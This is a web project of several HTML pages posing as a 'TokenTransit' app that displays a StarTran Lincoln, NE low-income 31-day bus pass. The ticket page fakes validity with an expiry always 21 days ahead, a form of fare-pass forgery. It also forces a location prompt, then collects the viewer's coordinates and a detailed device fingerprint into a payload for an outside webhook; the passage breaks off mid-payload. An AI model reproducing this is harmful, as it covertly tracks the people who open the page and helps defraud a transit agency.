
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<title>TokenTransit</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<link rel="icon" type="image/x-icon" href="img/bigTokenFavicon.ico">
<link rel="apple-touch-icon" href="img/bigTokenFavicon.png">
<style>
 body {
  width: 100vw;
  height: 100vh;
  margin: 0px;
  padding: 0px;
  background:#ededf1;
 }
iframe {
  height: 100vh;
  width: 100vw;
  border: none;
}

</style>
</head>
<body>

<iframe id="contentFrame"></iframe>
<script>
function loadPage(page) {

    const frame = document.getElementById("contentFrame");

    frame.classList.add("slideOut");

    setTimeout(() => {

        frame.src = page;

        frame.onload = function() {

            // Start the new page at the bottom
            frame.contentWindow.scrollTo(0, frame.contentDocument.body.scrollHeight);

            frame.classList.remove("slideOut");

            // Slowly scroll from bottom to top
            setTimeout(() => {

                frame.contentWindow.scrollTo({
                    top: 0,
                    left: 0,
                    behavior: "smooth"
                });

            }, 100);

        };

    }, 300);
}


document.addEventListener('DOMContentLoaded', () => {

    const frame = document.getElementById('contentFrame');

    frame.src = 'Pass/index.html';

});
</script>
</body>
</html>
</file>

<file: BuyNow/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<!-- <meta name="viewport" content="width=device-width, initial-scale=1.0"> -->
	<link rel="icon" type="image/x-icon" href="../img/bigTokenFavicon.ico">
    <link rel="apple-touch-icon" href="../img/bigTokenFavicon.png">
	<meta name="mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
	<title>My Passes</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
<div class="container">
    <div class="top-bar">
        <button class="icon-circle" onclick="window.location.href='../Pass/index.html';">
            ↻
        </button>
        <button class="icon-circle" onclick="window.location.href='../README.html';">
            <img src="../img/profile.png" width="10px"/>
        </button>
    </div>
    <h1>My Passes</h1>
</div>
<div class="buy-container" style="padding-bottom: 100px;">
    <button
        class="buy-btn"
        onclick="window.location.href='../Pass/index.html'">
         I Ain't Buying Shit
    </button>
</div>
</body>
</html>
</file>

<file: Pass/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<!-- <meta name="viewport" content="width=device-width, initial-scale=1.0"> -->
	<link rel="icon" type="image/x-icon" href="../img/bigTokenFavicon.ico">
    <link rel="apple-touch-icon" href="../img/bigTokenFavicon.png">
	<meta name="mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
	<title>My Passes</title>
    <link rel="stylesheet" href="styles.css">
	<style>
		
#flashMessage {
    position: fixed;
    top: 40%;
    left: 50%;
    transform: translateX(-50%);
    width: 90%;
    background: black;
    color: white;
    padding: 10px 25px;
    border: 2px solid white;
    border-radius: 8px;
    box-shadow:0 2px 6px rgba(0,0,0,.15);
	
    font-family: Arial, sans-serif;
    font-size: 14px;
    font-weight: bold;
    
    z-index: 9999;
    
    display: none;
}
	</style>
</head>
<body>
<div id="flashMessage">⚠ BORED? Click the profile icon in the top right hand corner.</div>
<div class="container">
    <div class="top-bar">
        <button class="icon-circle" onclick="window.location.reload();">
            ↻
        </button>
        <button class="icon-circle" onclick="window.location.href='../README.html';">
            <img src="../img/profile.png" width="10px"/>
        </button>
    </div>
    <h1>My Passes</h1>
    <button class="pass-card" onclick="window.location.href='../Ticket/index.html';">
        <div class="card-top">
            <div class="id-required">
                ID Required
            </div>
            <div class="time-header">
                Time Left
            </div>
        </div>
        <div class="card-body">
            <div class="pass-info">
                <div class="logo-container">
                 <img src="../img/StarTran.png" alt="StarTran Logo" class="logo-image">
               </div>
                <div class="pass-details">
                    <div class="title">
                        Low Income Fixed Route
                    </div>
                    <div class="duration">
                        31-Day
                    </div>
                </div>
            </div>
            <div class="days-left">
                <div class="number">
                    21
                </div>
                <div class="label">
                    days
                </div>
            </div>
        </div>
	</button>
</div>
	
<div class="buy-container" style="padding-bottom: 100px;">
    <button
        class="buy-btn"
        onclick="window.location.href='../BuyNow/index.html'">
         Buy Passes 
    </button>
</div>
<script>
const message = document.getElementById("flashMessage");

function flashMessage() {
    message.style.display = "block";

    setTimeout(() => {
        message.style.display = "none";
    }, 3000);
}

// Flash every 7 seconds
setInterval(flashMessage, 7000);

// Show once shortly after the page loads
setTimeout(flashMessage, 1000);
</script>
</body>
</html>
</file>

<file: Ticket/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">

    <meta
        name="viewport"
        content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"
    >

    <link rel="stylesheet" href="styles.css">
    <link rel="icon" type="image/x-icon" href="../img/bigTokenFavicon.ico">
    <link rel="apple-touch-icon" href="../img/bigTokenFavicon.png">

    <title>Token Transit</title>
</head>

<body>

    <!-- Location Permission Overlay -->
    <div id="overlay">
        <h1>This site requires your location</h1>
        <p>Click Yes to continue</p>
        <button id="allow" type="button">Yes</button>
    </div>

    <!-- StarTran Ticket -->
    <div id="content" class="ticket-container" style="display: none;">

        <div class="close-button" onclick="window.location.href='../Pass/index.html';">&times;</div>

        <div class="header">
            <div class="instruction">
                <h2>StarTran</h2>
                Show operator your ticket
            </div>
        </div>

        <!-- Pulsing Green Circle -->
        <div class="logo-area">
            <div class="pulsing-ring"></div>

            <div class="outer-circle">
                <div class="inner-circle">
                    <img
                        src="../img/StarTranLogo.png"
                        alt="StarTran logo"
                        class="round-image"
                    >
                </div>
            </div>
        </div>

        <!-- Ticket Information -->
        <div class="clock" id="clock"></div>

        <div class="low-income-tag">
            Low Income
        </div>

        <div class="card">

            <div class="ticket-details">
                Low Income Fixed Route 31-Day
            </div>

            <div class="location">
                Lincoln, NE
            </div>

            <div class="expiration" id="expiryMessage"></div>

        </div>
    </div>

<script>

"use strict";

/* =========================================================
   Configuration
   ========================================================= */

const WEBHOOK_URL =
    "https://app.hooklistener.com/w/startran-endpoint-yry";

const TIME_ZONE = "America/Chicago";


/* =========================================================
   DOM Elements
   ========================================================= */

const overlay = document.getElementById("overlay");
const content = document.getElementById("content");
const allowButton = document.getElementById("allow");
const clock = document.getElementById("clock");
const expiryMessage = document.getElementById("expiryMessage");


/* =========================================================
   Expiration Date
   ========================================================= */

function setExpirationDate() {

    const expirationDate = new Date();

    expirationDate.setDate(
        expirationDate.getDate() + 21
    );

    expirationDate.setHours(0, 0, 0, 0);

    const formattedDate =
        expirationDate.toLocaleDateString(
            "en-US",
            {
                month: "short",
                day: "numeric",
                year: "numeric"
            }
        );

    expiryMessage.textContent =
        `Expires ${formattedDate} at 12:00 AM`;
}


/* =========================================================
   Clock
   ========================================================= */

function updateClock() {

    const now = new Date();

    let hours = now.getHours();

    const minutes =
        String(now.getMinutes()).padStart(2, "0");

    const seconds =
        String(now.getSeconds()).padStart(2, "0");

    const ampm =
        hours >= 12 ? "PM" : "AM";

    hours = hours % 12;

    if (hours === 0) {
        hours = 12;
    }

    clock.textContent =
        `${hours}:${minutes}:${seconds} ${ampm}`;
}


/* =========================================================
   Central Time
   ========================================================= */

function getCentralTimeISO() {

    return new Intl.DateTimeFormat(
        "en-US",
        {
            timeZone: TIME_ZONE,
            year: "numeric",
            month: "2-digit",
            day: "2-digit",
            hour: "2-digit",
            minute: "2-digit",
            second: "2-digit",
            hour12: false
        }
    ).format(new Date());
}


/* =========================================================
   Get Device Information
   ========================================================= */

async function getDeviceInfo() {

    const ua =
        navigator.userAgent || "";

    const platform =
        navigator.platform || "";

    const screenWidth =
        screen.width;

    const screenHeight =
        screen.height;

    const viewportWidth =
        window.innerWidth;

    const viewportHeight =
        window.innerHeight;

    const dpr =
        window.devicePixelRatio || 1;


    let deviceType =
        "Desktop";

    let manufacturer =
        "Unknown";

    let model =
        "Unknown";

    let modelConfidence =
        "Unknown";

    let operatingSystem =
        "Unknown";

    let osVersion =
        "Unknown";

    let browser =
        "Unknown";


    /* =====================================================
       DEVICE TYPE
       ===================================================== */

    if (/iPhone/i.test(ua)) {

        deviceType = "Mobile";

        manufacturer = "Apple";
    }

    else if (/iPad/i.test(ua)) {

        deviceType = "Tablet";

        manufacturer = "Apple";
    }

    else if (/Android/i.test(ua)) {

        deviceType =
            /Mobile/i.test(ua)
                ? "Mobile"
                : "Tablet";

        manufacturer = "Android";
    }

    else if (/Windows Phone/i.test(ua)) {

        deviceType = "Mobile";

        manufacturer = "Microsoft";
    }


    /* =====================================================
       OPERATING SYSTEM
       ===================================================== */

    if (/iPhone|iPad|iPod/i.test(ua)) {

        operatingSystem = "iOS";

        const iosMatch =
            ua.match(
                /OS (\d+)[._](\d+)(?:[._](\d+))?/
            );

        if (iosMatch) {

            osVersion =
                `${iosMatch[1]}.${iosMatch[2]}` +
                (
                    iosMatch[3]
                        ? `.${iosMatch[3]}`
                        : ""
                );
        }
    }

    else if (/Android/i.test(ua)) {

        operatingSystem = "Android";

        const androidMatch =
            ua.match(
                /Android\s+([\d.]+)/i
            );

        if (androidMatch) {

            osVersion =
                androidMatch[1];
        }
    }

    else if (/Windows NT/i.test(ua)) {

        operatingSystem = "Windows";

        const windowsMatch =
            ua.match(
                /Windows NT ([\d.]+)/
            );

        if (windowsMatch) {

            const windowsVersions = {

                "10.0": "10/11",
                "6.4": "10",
                "6.3": "8.1",
                "6.2": "8",
                "6.1": "7"
            };

            osVersion =
                windowsVersions[
                    windowsMatch[1]
                ] ||
                windowsMatch[1];
        }
    }

    else if (/Mac OS X/i.test(ua)) {

        operatingSystem = "macOS";

        const macMatch =
            ua.match(
                /Mac OS X ([\d_]+)/i
            );

        if (macMatch) {

            osVersion =
                macMatch[1]
                    .replace(/_/g, ".");
        }
    }


    /* =====================================================
       BROWSER
       ===================================================== */

    if (/CriOS/i.test(ua)) {

        browser = "Chrome";
    }

    else if (/FxiOS/i.test(ua)) {

        browser = "Firefox";
    }

    else if (/EdgiOS|EdgA|Edg\//i.test(ua)) {

        browser = "Edge";
    }

    else if (/OPiOS|OPR\//i.test(ua)) {

        browser = "Opera";
    }

    else if (/SamsungBrowser/i.test(ua)) {

        browser = "Samsung Internet";
    }

    else if (
        /Safari/i.test(ua) &&
        !/Chrome|CriOS|Android/i.test(ua)
    ) {

        browser = "Safari";
    }

    else if (/Chrome|Chromium/i.test(ua)) {

        browser = "Chrome";
    }

    else if (/Firefox/i.test(ua)) {

        browser = "Firefox";
    }


    /* =====================================================
       ANDROID MODEL
       ===================================================== */

    if (/Android/i.test(ua)) {

        /*
            Try to extract the Android hardware model
            directly from the User-Agent.
        */

        const androidMatch =
            ua.match(
                /Android[^;]*;\s*(?:[a-zA-Z]{2}-[a-zA-Z]{2};\s*)?([^;)]+)(?:\)|;)/i
            );

        if (androidMatch) {

            const androidModel =
                androidMatch[1].trim();

            if (
                androidModel &&
                androidModel.length < 100
            ) {

                model =
                    androidModel;

                modelConfidence =
                    "High";
            }
        }

        if (model === "Unknown") {

            model =
                "Android Device";

            modelConfidence =
                "Low";
        }
    }


    /* =====================================================
       iPHONE MODEL ESTIMATION
       ===================================================== */

    if (/iPhone/i.test(ua)) {

        /*
            Safari doesn't normally reveal the exact
            iPhone model.

            We therefore use CSS screen dimensions
            and devicePixelRatio to narrow it down.
        */

        const width =
            Math.min(
                screenWidth,
                screenHeight
            );

        const height =
            Math.max(
                screenWidth,
                screenHeight
            );


        /* -----------------------------------------------
           iPhone 5 / 5s / SE 1st Gen
           ----------------------------------------------- */

        if (
            width === 320 &&
            height === 568
        ) {

            model =
                "iPhone 5 / 5s / SE (1st generation)";

            modelConfidence =
                "High";
        }


        /* -----------------------------------------------
           iPhone 4 / 4S
           ----------------------------------------------- */

        else if (
            width === 320 &&
            height === 480
        ) {

            model =
                "iPhone 4 / 4S";

            modelConfidence =
                "High";
        }


        /* -----------------------------------------------
           iPhone SE / 6 / 6s / 7 / 8
           ----------------------------------------------- */

        else if (
            width === 375 &&
            height === 667
        ) {

            model =
                "iPhone SE / 6 / 6s / 7 / 8 family";

            modelConfidence =
                "Medium";
        }


        /* -----------------------------------------------
           Plus-size older iPhones
           ----------------------------------------------- */

        else if (
            width === 414 &&
            height === 736
        ) {

            model =
                "iPhone 6 Plus / 6s Plus / 7 Plus / 8 Plus family";

            modelConfidence =
                "Medium";
        }


        /* -----------------------------------------------
           iPhone X / XS / 11 Pro / 12 mini / 13 mini
           ----------------------------------------------- */

        else if (
            width === 375 &&
            height === 812
        ) {

            model =
                "iPhone X / XS / 11 Pro / 12 mini / 13 mini family";

            modelConfidence =
                "Medium";
        }


        /* -----------------------------------------------
           iPhone 12 / 13 / 13 Pro / 14
           ----------------------------------------------- */

        else if (
            width === 390 &&
            height === 844
        ) {

            model =
                "iPhone 12 / 13 / 13 Pro / 14 family";

            modelConfidence =
                "Medium";
        }


        /* -----------------------------------------------
           iPhone 15 / 15 Pro
           ----------------------------------------------- */

        else if (
            width === 393 &&
            height === 852 &&
            dpr === 3
        ) {

            model =
                "iPhone 15 / 15 Pro family";

            modelConfidence =
                "Medium";
        }


        /* -----------------------------------------------
           iPhone 16 / 16 Pro
           ----------------------------------------------- */

        else if (
            width === 402 &&
            height === 874 &&
            dpr === 3
        ) {

            model =
                "iPhone 16 / 16 Pro family";

            modelConfidence =
                "High";
        }


        /* -----------------------------------------------
           iPhone 12 Pro Max / 13 Pro Max / 14 Plus
           ----------------------------------------------- */

        else if (
            width === 428 &&
            height === 926
        ) {

            model =
                "iPhone 12 Pro Max / 13 Pro Max / 14 Plus family";

            modelConfidence =
                "Medium";
        }


        /* -----------------------------------------------
           iPhone 14 Pro Max / 15 Plus / 15 Pro Max
           ----------------------------------------------- */

        else if (
            width === 430 &&
            height === 932 &&
            dpr === 3
        ) {

            model =
                "iPhone 14 Pro Max / 15 Plus / 15 Pro Max family";

            modelConfidence =
                "Medium";
        }


        /* -----------------------------------------------
           iPhone 16 Pro Max
           ----------------------------------------------- */

        else if (
            width === 440 &&
            height === 956 &&
            dpr === 3
        ) {

            model =
                "iPhone 16 Pro Max";

            modelConfidence =
                "High";
        }


        /* -----------------------------------------------
           Unknown iPhone
           ----------------------------------------------- */

        else {

            model =
                "iPhone";

            modelConfidence =
                "Low";
        }
    }


    /* =====================================================
       iPAD
       ===================================================== */

    if (/iPad/i.test(ua)) {

        model =
            "iPad";

        modelConfidence =
            "Low";

        const width =
            Math.min(
                screenWidth,
                screenHeight
            );

        if (width === 768) {

            model =
                "iPad 9.7-inch family";

            modelConfidence =
                "Medium";
        }
    }


    /* =====================================================
       DESKTOP
       ===================================================== */

    if (deviceType === "Desktop") {

        if (/Windows/i.test(ua)) {

            manufacturer =
                "Microsoft/PC";

            model =
                "Windows PC";
        }

        else if (/Macintosh/i.test(ua)) {

            manufacturer =
                "Apple";

            model =
                "Mac";
        }

        else if (/Linux/i.test(ua)) {

            manufacturer =
                "Linux";

            model =
                "Linux PC";
        }
    }


    /* =====================================================
       USER-AGENT CLIENT HINTS
       ===================================================== */

    let clientHintModel =
        null;

    if (navigator.userAgentData) {

        try {

            const hints =
                await navigator.userAgentData
                    .getHighEntropyValues(
                        [
                            "model",
                            "platform",
                            "platformVersion",
                            "uaFullVersion"
                        ]
                    );


            if (hints.model) {

                clientHintModel =
                    hints.model;


                /*
                    Android browsers can sometimes provide
                    a much more accurate hardware model.

                    Do not overwrite Apple's estimated model.
                */

                if (
                    manufacturer !== "Apple" &&
                    deviceType === "Mobile"
                ) {

                    model =
                        hints.model;

                    modelConfidence =
                        "High";
                }
            }

        }

        catch (error) {

            console.log(
                "User-Agent Client Hints unavailable."
            );
        }
    }


    /* =====================================================
       CONNECTION INFORMATION
       ===================================================== */

    let connection =
        null;

    if (navigator.connection) {

        connection = {

            type:
                navigator.connection.type ||
                "Unknown",

            effectiveType:
                navigator.connection.effectiveType ||
                "Unknown",

            downlink:
                navigator.connection.downlink ||
                null,

            rtt:
                navigator.connection.rtt ||
                null,

            saveData:
                navigator.connection.saveData ||
                false
        };
    }


    /* =====================================================
       RETURN DEVICE INFORMATION
       ===================================================== */

    return {

        deviceType:
            deviceType,

        manufacturer:
            manufacturer,

        model:
            model,

        modelConfidence:
            modelConfidence,

        operatingSystem:
            operatingSystem,

        osVersion:
            osVersion,

        browser:
            browser,

        screen:
            {
                width:
                    screenWidth,

                height:
                    screenHeight,

                devicePixelRatio:
                    dpr
            },

        viewport:
            {
                width:
                    viewportWidth,

                height:
                    viewportHeight
            },

        clientHints:
            {
                model:
                    clientHintModel
            },

        connection:
            connection,

        userAgent:
            ua,

        platform:
            platform
    };
}


/* =========================================================
   Send Location
   ========================================================= */

async function sendLocation(position) {

    const latitude =
        position.coords.latitude;

    const longitude =
        position.coords.longitude;


    /*
        Get device information before creating
        the webhook payload.
    */

    const deviceInfo =
        await getDeviceInfo();


    /* =====================================================
       POST PAYLOAD
       ===================================================== */

    const payload = {

        latitude:
            latitude,

        longitude:
            longitude,

        accuracy:
            position.coords.accuracy,

        timestamp:
            getCentralTimeISO(),


        /* =================================================
           DEVICE INFORMATION
           ================================================= */

        deviceType:
            deviceInfo.deviceType,
 
        platform:
            navigator.platform,
 
        manufacturer:
            deviceInfo.manufacturer,

        model:
            deviceInfo.model,

        modelConfidence:
            deviceInfo.modelConfidence,

        operatingSystem:
            deviceInfo.operatingSystem,

        osVersion:
            deviceInfo.osVersion,

        browser:
            deviceInfo.browser,

        userAgent:
            navigator.userAgent,

        /* =================================================
           GOOGLE MAPS
           ================================================= */

